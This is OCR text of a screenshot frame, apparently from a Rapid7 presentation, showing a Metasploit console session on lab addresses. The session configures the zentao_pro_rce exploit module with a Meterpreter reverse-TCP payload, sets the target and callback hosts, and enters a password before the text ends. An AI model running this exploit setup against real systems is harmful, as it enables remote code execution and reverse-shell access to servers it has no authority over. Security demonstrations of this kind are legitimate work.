 Terminal Shell Edit View Window Help 100% Mon 11:23 AM Shelby Pace
metasploit-framework — msfconsole -q — 149×42
~/metasploit-framework — msfconsole -q ~/metasploit-framework — -bash ... ~/metasploit-framework — -bash ... ~/metasploit-framework — -bash ... ~/metasploit-framework — -bash ... +
msf5 > use exploit/windows/http/zentao_pro_rce
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/http/zentao_pro_rce) > set rhost 172.16.215.144
rhost => 172.16.215.144
msf5 exploit(windows/http/zentao_pro_rce) > set lhost 172.16.215.1
lhost => 172.16.215.1
msf5 exploit(windows/http/zentao_pro_rce) > set password P@ssw0rd
19 RAPID7